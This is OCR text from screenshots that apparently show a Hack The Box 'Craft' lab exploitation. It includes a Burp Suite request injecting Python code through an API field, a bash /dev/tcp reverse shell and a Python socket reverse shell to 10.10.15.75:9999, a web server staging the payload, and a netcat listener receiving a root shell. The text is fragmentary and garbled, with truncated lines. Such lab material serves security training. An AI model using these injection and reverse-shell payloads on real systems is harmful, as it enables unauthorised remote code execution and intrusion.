 Burp Suite Community Edit
urp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < >
Target: https://api.craft.htb
equest
Raw Params Headers Hex
ST /api/brew/ HTTP/1.1
st: api.craft.htb
nnection: close
ntent-Length: 132
cept: application/json
er-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
cko) Chrome/76.0.3809.100 Safari/537.36
c-Fetch-Mode: cors
ntent-Type: application/json
igin: https://api.craft.htb
c-Fetch-Site: same-origin
ferer: https://api.craft.htb/api/
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
Craft-API-Token:
J0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTcxN
2OTM0fQ.xL_KPwMKyOUCo6oSokBcClymHbIOc1OQ4D8QubyzT8w
id": 0,
brewer": "string",
name": "string",
style": "string",
abv": "__import__('os').system('/tmp/shell')"
? < + > Type a search term
0 matches
aiting
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~/Public/Craft# cat s
server.gnmap server.nmap server.xml shell
root@kali:~/Public/Craft# cat shell
bash -i >& /dev/tcp/10.10.15.75/9999 0>&1root@kali:~/Public/Craft#
root@kali:~/Public/Craft#
root@kali:~/Public/Craft#
root@kali:~/Public/Craft#
root@kali:~/Public/Craft# python -m SimpleHTTPServer 8889
Serving HTTP on 0.0.0.0 port 8889 ...
10.10.10.110 - - [20/Oct/2019 03:30:47] "GET /shell HTTP/1.1" 200 -
10.10.10.110 - - [20/Oct/2019 03:32:31] "GET /shell HTTP/1.1" 200 -
10.10.10.110 - - [20/Oct/2019 03:33:41] "GET /shell HT
ZIP
aft-api-
ster.zip
server.gnmap
root@kali
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签
root@kali: ~/Public/Craft ×
RX packets 6526 bytes 3572757
RX errors 0 dropped 0 overrun
TX packets 6526 bytes 3572757
TX errors 0 dropped 0 overruns
tun0: flags=4305<UP,POINTOPOINT,RUNNING
inet 10.10.15.75 netmask 255.2
inet6 dead:beef:2::1149 prefix
inet6 fe80::8145:3a71:1cf3:f1a2
unspec 00-00-00-00-00-00-00-00-
(UNSPEC)
RX packets 1413 bytes 1469362
RX errors 0 dropped 0 overrun
TX packets 1047 bytes 106083 (
TX errors 0 dropped 0 overruns
root@kali:~/Public/Craft# nc -l -p 9999
/bin/sh: can't access tty; job control
/opt/app # ls
app.py
craft_api
dbtest.py
tests
/opt/app #
~/Public/Craft/shell - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
46635.py × untitled m.php × a shell × hash.py
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("10.10.15.75",9999));os.dup
2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'